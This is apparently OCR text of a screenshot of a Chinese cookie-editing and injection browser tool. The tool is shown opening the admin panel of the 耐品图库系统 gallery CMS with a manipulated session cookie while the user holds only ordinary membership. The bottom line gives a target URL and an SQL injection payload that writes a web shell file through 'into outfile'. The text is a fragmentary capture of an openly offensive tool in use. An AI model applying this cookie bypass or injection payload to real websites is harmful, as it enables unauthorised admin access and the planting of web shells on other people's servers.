 耐品图库系统 IP: 127.0.0.1 - Cookies & Inject Browser - by gxgl.com
文件(F) 视图(V) 屏蔽(D) 帮助(H)
Cookies: de=0&Setting=1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1; ASPSESSIONIDCABRBATD=MDCHGDDALJGALHFHOIFLFJLL
Address: http://127.0.0.1/Admin_Index.asp 连接
网页 文字 源文件 图片 链接
内容管理
添加内容 组图管理
图片管理 图片审核
评论管理 图片专题
公告管理 推荐图片
顶部连接 保密图片
用户管理
用 户 组 管理用户
添加用户 审核申请
数据管理
备份数据 压缩数据
恢复数据 初 始 化
空间占用
模板管理
ＪＳ调用
系统信息
耐品图库系统
欢迎您! redice， 您的身份是：普通会员
免费用户赞助本系统 | 帮助中心 | 退出管理
数 据 库 管 理
管理导航 备份数据库 | 恢复数据库 | 压缩数据库 | 系统初始化 | 系统空间占用情况
备 份 数 据 库
备份目录： Databackup 相对路径目录，如目录不存在，将自动创建
备份名称： 如有同名文件，将覆盖
开始备份
注入： http://www.hackerdown.com/down.asp?id=39 变量： ' or 1=1 into outfile '/home/web1/shell.php
开始 下载-- ... Data Cookies ... C:\Docum... #Photo :... Nt_UserG... 21:49